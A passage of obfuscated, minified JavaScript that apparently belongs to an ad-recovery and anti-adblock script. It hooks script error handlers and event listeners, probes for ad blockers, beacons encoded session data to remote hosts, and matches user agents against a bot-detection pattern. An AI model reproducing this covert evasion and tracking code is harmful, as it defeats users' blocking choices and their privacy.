ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","colon-token","isEncodedUrl","redirected","parent_after","Mesa OffScreen","[<page-selector>#]?","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","load","stopPropagation","getSlots","Object","Combinator","Identifier or asterisk is expected","max","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|normal|active|inactive|disabled","15AXWIwa","android","eventSampleRatio","/widgets.html","flags","https://07c225f3.online","[AdBlockDetector] Request adblock detected. ","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","none|left|right|both|inline-start|inline-end","debug","svmax","Y29rcQ==","<compound-selector> [<combinator>? <compound-selector>]*","api.reurl.co.kr","Identifier is expected but function found","article","freestar","<header","step-start|step-end|steps( <integer> [, <step-position>]? )","horizontal|vertical|inline-axis|block-axis|inherit","removeItem","pop","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<'bottom'>","initLogMessageHandler","as_last_moved","intervalId",'" as-key="',"<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","javascript:","isRemoved","decodeUrl","_array","adthrive","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Hex digit is expected","<generic>"," | ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","auto|bar|block|underscore","label","setTargeting","return","b3V0cHV0","window.parent.parent.confiant.services().onASTAdLoad","auto|never|always","left|right|none|inline-start|inline-end","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","selectors","replaceSync","cssWideKeywords","peek","cssText","comment-token",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"documentElement","requestNonPersonalizedAds","script_onerror","getTargeting","ratio","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","substring","src","`, expected `","[<'view-timeline-name'> <'view-timeline-axis'>?]#","initLogUploadHandler","fuse","normal|compact","que","7828216qeBbVl","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","version","closest-side|closest-corner|farthest-side|farthest-corner|sides","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<svg-length>","structure","isActive","length","https://fb2.html-load.com","gpt-ima","auto|<color>{2}","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","tail","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<length>{1,2}","IdSelector","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","script","<symbol> <symbol>?","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","fields","cache_is_blocking_ads","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","title","HTMLElement_dataset","sign( <calc-sum> )","collect","space-all|normal|space-first|trim-start|trim-both|trim-all|auto"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","extra","serif|sans-serif|cursive|fantasy|monospace","[from-image||<resolution>]&&snap?","immediate","as_session_id","frameElement","gecko","open-quote|close-quote|no-open-quote|no-close-quote","window.external.toString is not a function","insertBefore","/adsid/integrator.js","content|<'width'>","inset?&&<length>{2,4}&&<color>?","sdk_version","inherit","detections","appendData","enter","tunebat.com","exportSnapshot","PseudoElementSelector","<'text-emphasis-style'>||<'text-emphasis-color'>","parentElement","attributionSrc","$1   ","nearest|up|down|to-zero","https://t.html-load.com","pageview_id","sent","yahoo-mail-v1","getAtruleDescriptor","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","viewport","item doesn't belong to list","absolute","DisallowEmpty","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","height-equal-or-less-than","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","evalLength","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","ORDERED_NODE_ITERATOR_TYPE","sourceRoot","Window_setInterval","prependData","parent","productSub","nearest-neighbor|bicubic","Failed to detect bot","gpt-vuukle","isBlocked","originalLine","configIndex","DOMParser","replaceScriptElementAsync","NestingSelector","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","nextElementSibling","generatedLine","<color>+|none","querySelectorAll","http://localhost","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<single-animation>#","set","port2","/prebid.js",".getAdserverTargeting","outerHeight","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<line-width>{1,4}","<length>|auto","[<predefined-rgb-params>|<xyz-params>]","jsHeapSizeLimit","params","use"];return(a1O=function(){return t})()}(function(t,e){const n=a1f,r=a1O();for(;;)try{if(114624==parseInt(n(1981))/1+parseInt(n(1888))/2*(parseInt(n(2676))/3)+-parseInt(n(1790))/4*(-parseInt(n(1668))/5)+parseInt(n(2992))/6+parseInt(n(1626))/7+-parseInt(n(2994))/8*(-parseInt(n(1559))/9)+parseInt(n(2466))/10*(-parseInt(n(2746))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mL=a1f;var O={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(1717);try{var s;i=null!==(s=document[r(1067)][r(2058)](r(1813)))&&void 0!==s?s:r(1649);const t=document[r(1067)][r(2058)](r(2410))||document[r(1067)][r(2058)](r(2739));t&&(o=new URL(t,window[r(3191)][r(1973)])[r(2319)])}catch(t){}const a={version:r(2565),sdkVersion:i,endpoint:o,env:r(1838),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(237)][r(1784)],insertBefore:Node[r(237)][r(2788)]};function o(t,e){const n=r;e[n(3209)]?i[n(2788)][n(2483)](e[n(2801)],t,e[n(3209)]):i[n(1784)][n(2483)](e[n(1839)],t)}function s(t){const e=r;i[e(1784)][e(2483)](document[e(3178)],t)}function a(t){const e=r,n=document[e(1364)](t[e(1465)]);for(const r of t[e(584)]())n[e(1139)](r,t[e(2058)](r));return n[e(1674)]=t[e(1674)],n}function c(){const t=r;try{if(null!=window[t(832)][t(2066)]&&t(3066)===window[t(832)][t(2066)][t(3066)][t(3177)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(3154),p=r(1331);let g=0;function b(){const t=r;return![t(2535),t(841)][t(592)]((e=>location[t(3306)][t(978)](e)))&&!window[t(3222)]}function w(){const t=r;return o.A[t(1283)](p)||g[t(2615)]()}async function v(t){const e=r;return e(2392)===o.A[e(1283)](e(778),!1)||!(!(window[e(3191)][e(1757)]+window[e(3191)][e(3044)])[e(2153)](e(839))&&e(2392)!==o.A[e(1283)](e(839),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(998)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2845)](p,g[n(2615)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(2845)](p,g[e(2615)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2392)===o.A[e(1283)](e(778),!1)||(void 0!==f?f:b()&&![e(335),e(841)][e(592)]((t=>location[e(3306)][e(978)](t)))&&e(2392)===o.A[e(1283)](m)?(x(t)[e(998)]((t=>{const n=e;f=t,o.A[n(2845)](m,t[n(2615)]())})),!0):(f=await x(t),o.A[e(2845)](m,f[e(2615)]()),f))}async function k(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1364)](t(1796));n[t(1139)]("id",t(1232)),document[t(3178)][t(1784)](n),n[t(1139)](t(1799),t(1496));const r=["ad",t(1422),t(1232),t(954),t(1983),t(1083),t(2995),t(2070),t(1937),t(863),t(3129),t(1349),t(566),t(673),t(488),t(1193),t(2177),t(2342),t(2570)];for(const o of r){n[t(1803)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2654)](n);if(t(731)===r[t(2528)]||t(2132)===r[t(2291)]){i.A[t(2685)](t(2034)),e=!0;break}}document[t(3178)][t(525)](n)}catch(e){i.A[t(2685)](t(283)[t(2323)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(2615)]();return!(!e[t(2153)](t(2942))||!e[t(2153)](t(1490))||(i.A[t(2685)](t(1503)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1527)===r[e(2189)]&&n[e(2161)]({url:r[e(754)]});const r=window[e(3191)][e(3306)][e(978)](e(1703));return r?n[e(2161)]({url:e(1373)}):(n[e(2161)]({url:e(1192),mustIncludeStrings:[e(1983)],mustExcludeStrings:[e(2379)]}),s.A[e(2128)]()||n[e(2161)]({url:e(521),mustIncludeStrings:[e(646)],mustExcludeStrings:[e(2379)]})),(await Promise[e(1958)]([...n[e(559)]((t=>A(t[e(754)],t[e(1695)],t[e(2396)]))),r?_():z()]))[e(592)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1f,n=t[e(469)]||[],r=await Promise[e(1958)](t[e(754)][e(559)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(2118)===t[o(2189)]){const t=new XMLHttpRequest;t[o(2883)](o(1227),(()=>{const r=o;4===t[r(2920)]&&(t[r(3023)]>=200&&t[r(3023)]<300||n[r(2153)](t[r(3023)])?e():i())})),t[o(2883)](o(1261),(()=>i())),t[o(668)](o(1912),r),t[o(1082)]()}else if(o(2069)===t[o(2189)])if(s.A[o(2587)]())A(r)[o(998)]((t=>t?i():e()))[o(382)](i);else{const t=new Image;t[o(2883)](o(2666),(()=>e())),t[o(2883)](o(1261),(()=>i())),t[o(2739)]=r}else if(o(2767)===t[o(2189)]){const t=document[o(1364)](o(2767));t[o(2883)](o(2666),(()=>e())),t[o(2883)](o(1261),(()=>i())),t[o(2739)]=r,document[o(3178)][o(1784)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2685)](o(900)[o(2323)](t[o(754)])),!0):(i.A[o(2685)](o(2164)[o(2323)](t[o(754)],o(1087))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2069),url:[e(3302),e(1086)]})}async function A(t){const e=r;let n=arguments[e(2757)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2757)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1283)]()[e(557)][e(2483)](window,t);if(r[e(2661)])return!0;if(null===r[e(1378)]&&e(741)===r[e(2189)])return!0;if(r[e(3023)]<200||r[e(3023)]>=300)return!0;const i=await r[e(2040)]();if(0===i[e(2757)])return!0;if(!n[e(281)]((t=>i[e(2153)](t))))return!0;if(o[e(592)]((t=>i[e(2153)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2685)](e(908)[e(2323)](t)),!1):(i.A[e(2685)](e(2682)[e(2323)](t,e(2298))),!0)}return!1}async function _(){const t=r,e=document[t(1364)](t(2599)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1799)][i(890)](i(793),"0"),e[i(1799)][i(890)](i(3297),"0"),e[i(1799)][i(890)](i(2291),i(2132)),e[i(1799)][i(890)](i(344),i(731)),document[i(3178)][i(1784)](e);const s=null===(o=d.A[i(1283)](window)[i(749)][i(1283)][i(2483)](e,window))||void 0===o?void 0:o[i(1980)];if(!s)return n(!1);s[i(2912)][i(668)](),s[i(2912)][i(1470)](i(2862)),s[i(2912)][i(1222)]();const a=s[i(2912)][i(1364)](i(2767));a[i(1139)](i(2739),i(1373)),a[i(2883)](i(2666),(()=>n(!1))),a[i(2883)](i(1261),(()=>n(!0))),s[i(2912)][i(3178)][i(1784)](a)}));return e[t(3310)](),n}async function z(){const t=r,e=document[t(1364)](t(2599)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1799)][i(890)](i(793),"0"),e[i(1799)][i(890)](i(3297),"0"),e[i(1799)][i(890)](i(2291),i(2132)),e[i(1799)][i(890)](i(344),i(731)),document[i(3178)][i(1784)](e);const s=null===(o=d.A[i(1283)](window)[i(749)][i(1283)][i(2483)](e,window))||void 0===o?void 0:o[i(1980)];if(!s)return n(!0);s[i(2912)][i(668)](),s[i(2912)][i(1470)](i(2862)),s[i(2912)][i(1222)]();const a=s[i(2912)][i(1364)](i(2767));a[i(1139)](i(2739),i(1192)),a[i(2883)](i(2666),(()=>{const t=i;try{var e;const r=s[t(1983)];if(!r)return n(!0);if(!(null===(e=Object[t(1107)](r,t(2733)))||void 0===e?void 0:e[t(2845)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2883)](i(1261),(()=>n(!0))),s[i(2912)][i(3178)][i(1784)](a)}));return e[t(3310)](),n}function S(){const t=r,e=o.A[t(1283)](t(1711),!1,t(1254));return!!e&&!!e[t(3239)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(1678)[e(2323)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1347)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1347)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2161)]({name:e(1615),value:t[e(1256)](1)});break;case"#":o[e(2161)]({name:"id",value:t[e(1256)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1347)](t);if(!n)return;var c,l;o[e(2161)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2750)]||"v8"===t[e(2750)]?{version:t[e(2750)],originalHostname:t[e(1219)],bidder:void 0,randomize:!0}:t,url:""[e(2323)](r.A[e(2243)],e(406)),endpoint:r.A[e(2243)]}),s=await fetch(n);if(200!==s[e(3023)])return[];const a=await s[e(2040)](),c=i.A[e(1016)](a);return JSON[e(259)](c)}(t),c=[],u=document[e(1364)](e(2465));u[e(1799)][e(890)](e(2528),e(731));const d=[];for(const t of n){const n=t[e(2725)][e(559)](l)[e(1759)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(597)])&&void 0!==h?h:e(2465),i=document[e(1364)](n);for(const n of t[e(1773)])i[e(1139)](n[e(3177)],n[e(3105)]);i[e(1799)][e(890)](e(2528),e(1263)),i[e(1799)][e(890)](e(2291),e(1112));const o=document[e(1364)](e(2465));o[e(1784)](i),u[e(1784)](o),r[e(2161)]({element:i,selector:t,blocked:!1})}d[e(2161)]({id:t.id,probes:r})}document[e(1378)][e(1784)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(731)===window[e(2654)](t[e(3183)])[e(2528)]&&(t[e(2097)]=!0);n[e(1759)]((t=>t[e(2097)]))[e(2757)]/n[e(2757)]>=.6&&c[e(2161)](t)}return u[e(3310)](),c}(t);(0,c.Fj)(t,e(1075),new Map([[e(2023),n[e(1486)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>X,HO:()=>H,JR:()=>M,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>W,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>C,mm:()=>k,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1f;if(x)return x;try{x=document[t(1067)][t(2058)](t(2064))||t(731)}catch(t){}return x}const _=t=>{const e=a1f;window[e(2883)](e(1009),(n=>{const r=e;n[r(1360)]&&r(2971)===n[r(1360)][r(1974)]&&U(t,n[r(1360)][r(552)],n[r(1360)][r(2855)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),X(t,o(1682),new Map([[o(2792),c.A[o(2031)]],[o(588),o(e?2392:3263)],[o(1477),o(n?2392:3263)],[o(642),null!==(s=h.A[o(1283)](o(642)))&&void 0!==s?s:""],[o(2026),window[o(3222)]?o(2392):o(3263)],[o(536),e?String((0,i.Ki)()):o(1538)]])),await P(t),r&&!S){S=!0;const i=window[o(3191)][o(3072)][o(978)](o(2148))||window[o(3191)][o(3072)][o(978)](o(3277));let s=E(i);window[o(2289)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1f,n=window[e(3191)][e(1973)][e(3239)]("#")[0];return t?n[e(3239)]("?")[0]:n}async function T(t,e){const n=a1f,r=new Map;r[n(2845)](n(1830),e[n(1298)][n(2615)]()),void 0!==e[n(2968)]&&r[n(2845)](n(1338),e[n(2968)][n(2615)]()),void 0!==e[n(2951)]&&r[n(2845)](n(895),e[n(2951)][n(2615)]()),void 0!==e[n(291)]&&r[n(2845)](n(3087),e[n(291)][n(2615)]()),r[n(2845)](n(1780),e[n(830)][n(2615)]()),r[n(2845)](n(2484),e[n(1647)][n(2615)]()),X(t,n(513),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2845)](n(3164),n(1819)),r[n(2845)](n(1707),e[n(1230)][n(1788)][n(2615)]()),r[n(2845)](n(1722),e[n(1230)][n(1722)]),e[n(1230)][n(1625)]&&(r[n(2845)](n(3040),e[n(1230)][n(1625)][n(3169)][n(2615)]()),r[n(2845)](n(1845),null!==(i=e[n(1230)][n(1625)][n(1159)])&&void 0!==i?i:"eu")),void 0!==e[n(2968)]&&r[n(2845)](n(1338),e[n(2968)][n(2615)]()),r[n(2845)](n(895),e[n(2951)][n(2615)]()),X(t,n(2872),r)}async function C(t,e){const n=a1f;X(t,n(1458),new Map([[n(2792),c.A[n(2031)]],...e]))}const I=t=>{const e=a1f;X(t,e(366),new Map([[e(2792),c.A[e(2031)]]]))},L=function(t,e){const n=a1f;return X(t,n(384),(arguments[n(2757)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2845)](n(1375),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(2757)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(2757)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2845)](i(1536),a[i(2615)]()),R(n),l.A[i(2685)](i(1316)[i(2323)](e,")"),(0,p.P)(n));const u=c.A[i(2243)]+i(2255)[i(2323)](location[i(3306)]),d=o.A[i(421)](JSON[i(1276)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(273)](i(574),(0,s.Wq)({protectUrlContext:"v7"===t[i(2750)]||"v8"===t[i(2750)]?{version:t[i(2750)],originalHostname:t[i(1219)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2243)]}),d)}(t,f(3005),new Map([[f(2792),c.A[f(2031)]],[f(588),n[f(2615)]()],[f(870),i],[f(623),a[f(2615)]()],[f(516),u[f(2615)]()],[f(1954),d[f(2615)]()],[f(942),h[f(2615)]()],...m]),e)},W=(t,e)=>{const n=a1f;X(t,n(1966),new Map([[n(2792),c.A[n(2031)]],[n(588),e[n(2615)]()]]))};function X(t,e,n){const r=a1f;R(n);const i=A();if(i&&n[r(2845)](r(2064),i),l.A[r(2685)](r(1316)[r(2323)](e,")"),(0,p.P)(n)),d.A[r(437)]())return O(e,n);U(t,e,n)}const O=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(2826)][n(1980)];)r=r[n(2826)][n(1980)],r[n(3144)]({as_key:n(2971),event:t,params:e},"*")},U=(t,e,n)=>{const r=a1f;var i;n[r(2845)](r(1536),y[r(2615)]()),w[r(2161)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(1283)](window)[r(1171)]?u.A[r(1283)](window)[r(1171)][r(2483)](window,i):u.A[r(1283)](window)[r(781)][r(2483)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(2757)])return;if(c.A[e(2685)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2243)])?(0,g.XV)(c.A[e(2243)],0):c.A[e(2243)],a=i+e(2255)[e(2323)](location[e(3306)]),l=o.A[e(421)](JSON[e(1276)](n));await r.G[e(273)](e(574),(0,s.Wq)({protectUrlContext:"v7"===t[e(2750)]||"v8"===t[e(2750)]?{version:t[e(2750)],originalHostname:t[e(1219)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1f(1215)]()<t,y=t}function R(t){const e=a1f;t[e(2845)](e(754),location[e(1973)]),t[e(2845)](e(2477),c.A[e(2750)]),t[e(2845)](e(269),a.A[e(3066)]()[e(2615)]()),t[e(2845)](e(2054),(0,i.FA)()),t[e(2845)](e(2783),function(){const t=e,n=t(2783);try{let e=sessionStorage[t(2974)](n);return e||(e=(0,m.A)(),sessionStorage[t(1284)](n,e)),e}catch(t){return""}}()),t[e(2845)](e(2806),z||(z=(0,m.A)(),z)),t[e(2845)](e(1751),Math[e(415)](performance[e(1462)]())[e(2615)]())}function H(t,e,n){const r=a1f;if(!c.A[r(2685)]&&r(2392)!==h.A[r(1283)](r(2603),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2841)](i);n[t(2757)]>0&&(e[t(2161)](...Array[t(1062)](n)),r=r?""[t(2323)](r,", ")[t(2323)](i):i)}if(0===e[t(2757)])continue;let i=Array[t(1062)](new Set(e));i=i[t(1759)]((e=>!i[t(592)]((n=>n!==e&&n[t(660)](e)))));const o=i[t(2486)](((e,n)=>e+n[t(1033)]()[t(3297)]),0),s=Math[t(2672)](...i[t(559)]((e=>e[t(1033)]()[t(793)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1759)]((t=>t[r(3189)]()))[r(1759)]((t=>{const e=r,n=t[e(1365)]();return i[e(2566)][e(592)]((t=>t[e(660)](n)))}))[r(1759)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2153)](i);){const t=window[n(2654)](i)[n(1592)];if(n(1236)===t||n(651)===t)return!1;i=i[n(2801)]}return!0}(t[r(1365)](),i[r(2566)]))),s=o[r(2757)],a=o[r(559)]((t=>t[r(1365)]()[r(1033)]()))[r(559)]((t=>t[r(793)]*t[r(3297)]))[r(2486)](((t,e)=>t+e),0),l=o[r(559)]((t=>t[r(1365)]()[r(1033)]()[r(3297)]))[r(1486)]("|");X(t,r(2812),new Map([[r(2402),[s[r(2615)](),a[r(2615)](),l][r(1486)](",")],[r(3086),[window[r(1632)][r(2615)](),window[r(1750)][r(2615)](),document[r(1378)][r(965)][r(2615)](),document[r(1378)][r(1445)][r(2615)]()][r(1486)](",")],[r(595),[i[r(2976)],i[r(793)][r(2615)](),i[r(3297)][r(2615)](),i[r(2029)][r(2615)]()][r(1486)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(3066)](){const 